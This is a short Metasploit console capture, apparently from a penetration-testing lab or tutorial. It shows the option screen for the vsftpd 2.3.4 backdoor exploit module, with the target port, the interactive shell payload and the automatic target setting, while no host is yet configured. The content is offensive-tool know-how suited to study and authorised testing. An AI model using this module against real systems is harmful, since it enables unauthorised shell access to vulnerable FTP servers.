 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasplo
it
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >